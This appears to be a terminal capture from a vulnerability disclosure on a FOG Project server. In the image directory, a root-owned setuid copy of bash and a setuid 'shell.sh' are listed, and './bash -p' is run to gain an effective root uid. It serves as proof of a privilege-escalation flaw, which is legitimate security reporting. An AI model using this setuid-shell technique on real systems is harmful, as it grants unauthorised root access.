 fogproject@zday:/images/dev$ ls -al
total 1160
drwxrwxrwx 3 fogproject root 4096 Apr 21 11:45 .
drwxrwxrwx 4 fogproject root 4096 Apr 21 11:21 ..
-rwsr-sr-x 1 root root 1168776 Apr 21 11:45 bash
-rwxrwxrwx 1 fogproject root 0 Mar 10 2021 .mntcheck
drwxrwxrwx 2 fogproject root 4096 Mar 10 2021 postinitscripts
-rwsr-sr-x 1 root root 15 Apr 21 11:44 shell.sh
fogproject@zday:/images/dev$ ./bash -p
bash-5.0# id
uid=1001(fogproject) gid=1001(fogproject) euid=0(root) egid=0(root) groups=0(
001(fogproject)
bash-5.0#